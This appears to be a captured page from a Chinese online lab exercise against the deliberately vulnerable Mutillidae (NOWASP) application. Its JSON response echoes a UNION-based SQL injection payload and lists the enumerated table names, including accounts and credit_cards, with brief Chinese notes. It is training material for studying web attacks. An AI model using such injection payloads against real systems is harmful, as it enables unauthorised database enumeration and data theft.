 Switch to POST version of page
Pen Test Tools
Error Message: missing } after property list JSON Response:{"query": {"toolIDRequested": "1' union select
table_name,null,null,null,null from information_schema.tables where table_schema="nowasp" #",
"penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_type":"Scanner","comment":"Can
capture screenshots automatically"},
{"tool_id":"accounts","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"balloon_tips","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"blogs_table","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"captured_data","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"credit_cards","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"help_texts","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"hitlog","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"level_1_help_include_files","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"page_help","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"page_hints","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"pen_test_tools","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"user_poll_results","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null},
{"tool_id":"youTubeVideos","tool_name":null,"phase_to_use":null,"tool_type":null,"comment":null}]}}
这个应该就是我们当前环境使用的数据库了
Select Pen Test Tool
所有数据库表名字
Pen Test Tool WebSecurify
Lookup Tool
蓝桥云课